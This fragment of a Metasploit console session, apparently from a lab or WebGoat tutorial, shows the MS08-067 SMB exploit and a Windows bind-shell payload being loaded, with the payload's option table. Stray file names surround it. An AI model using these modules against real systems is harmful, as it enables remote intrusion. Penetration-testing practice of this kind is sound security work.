 webgoat-container-7.0.1-war-exec.jar
7.0.1.war
msf exploit(ms08_067_netapi) > back
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > use payload/windows/shell/bind_
[-] Failed to load module: payload/windows/shell/bind_
msf exploit(ms08_067_netapi) > use payload/windows/shell/bind_tcp
msf payload(bind_tcp) > show options
Module options (payload/windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
ebgoat-container-
msf payload(bind_tcp) >